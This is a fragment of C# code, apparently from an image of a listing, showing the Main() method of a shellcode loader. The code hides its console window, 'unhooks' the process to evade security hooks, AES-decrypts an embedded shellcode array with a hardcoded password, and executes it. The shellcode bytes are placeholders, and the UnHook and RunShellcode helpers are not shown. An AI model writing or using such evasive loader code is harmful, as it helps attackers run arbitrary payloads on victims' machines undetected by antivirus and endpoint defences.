 103 public static void Main()
104 {
105 // Hide Window
106 IntPtr hWindow = Win32.GetConsoleWindow();
107 Win32.ShowWindow(hWindow, Win32.SW_HIDE);
108 // Unhook Process
109 Console.WriteLine("[+] Unhooking process");
110 UnHook();
111 // Execute shellcode
112 byte[] shellcode = new byte[<SHELLCODE_SIZE>] { <SHELLCODE> };
113 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
114 shellcode = Encrypt.AES_Decrypt(shellcode, password);
115 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
116 Console.WriteLine("[!] Executing shellcode!");
117 RunShellcode(shellcode);
118 }
119 }